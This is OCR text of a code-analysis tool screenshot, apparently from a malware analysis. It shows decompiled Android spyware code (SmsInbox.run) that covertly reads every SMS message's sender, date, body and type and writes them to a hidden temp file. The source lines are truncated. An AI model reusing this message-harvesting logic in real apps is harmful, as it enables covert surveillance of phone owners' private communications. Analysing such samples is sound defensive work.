 File Edit Search View Project Reports Metrics Graphs CodeCheck Annotations Tools Window Help
com.android.services.sms.SmsInbox.run
Project Browser - MyUnderstandProject.udb
File Sync
SMShandler.java
SmsHandlerIntentServices.java
SmsInbox.java
SMSReceiver.java
WhatsApp
BuildConfig.java
EventBasedService.java
Pro...
E...
Architect...
Information Browser
Sync File Sync
Public Method com.android.services.sms.SmsInbox.run
Defined in: SmsInbox
Return Type: void
Parameters
Variables
Calls
append
close
createNewFile
currentTimeMillis
delete
equalsIgnoreCase
EventClass.getContext
format
getChannel
getColumnIndex
getContentResolver
getCount
getFilesDir
getString
length
moveToFirst
moveToNext
moveToPosition
parse
parseLong
query
renameTo
sleep
SmsInbox.recordDataIncoming
SmsInbox.recordDataOut
toHexString
toString
valueOf
write
References by Flat List
Define SmsInbox SmsInbox.java(36)
Metrics
Architectures
SmsInbox.java x
36 public void run() {
37 if (GlobalAPP.LICENSE_FLAG != 0) {
38 synchronized (GlobalAPP.lockSms) {
39 int currentCounter = 0;
40 try {
41 Uri uriSms = Uri.parse("content://sms");
42 String order = "date ASC";
43 if (this.CHANGE_FLAG == 1) {
44 Thread.sleep(10000);
45 }
46 Cursor c = getContext().getContentResolver().query(uriSms, null, null,
47 currentCounter = c.getCount();
48 if (c.moveToFirst()) {
49 Locale locale = new Locale("en", "US");
50 SimpleDateFormat simpleDateFormat = new SimpleDateFormat("yyyy-MM-
51 SimpleDateFormat simpleDateFormat2 = new SimpleDateFormat("z", loc
52 int tmp1 = c.getColumnIndex("address");
53 int tmp4 = c.getColumnIndex("date");
54 int tmp2 = c.getColumnIndex("body");
55 int tmp3 = c.getColumnIndex("type");
56 if (GlobalAPP.SMS_FIRST == 0) {
57 String ex = Long.toHexString(System.currentTimeMillis());
58 File file = new File(getContext().getFilesDir(), "tmp420" + ex
59 FileChannel fc = new FileOutputStream(file).getChannel();
60 do {
61 Date date = new Date(Long.parseLong(c.getString(tmp4)));
62 String Date1 = simpleDateFormat.format(date);
63 String TimeZone1 = simpleDateFormat2.format(date);
64 if ("1".equalsIgnoreCase(c.getString(tmp3))) {
65 ByteBuffer[] endData = recordDataIncoming(c, tmp1, tmp
66 if (endData != null) {
67 fc.write(endData);
68 }
69 } else {
70 if ("2".equalsIgnoreCase(c.getString(tmp3))) {
71 ByteBuffer[] endData2 = recordDataOut(c, tmp1, tmp
72 if (endData2 != null) {
73 fc.write(endData2);
74 }
75 }
Analysis Log
Summary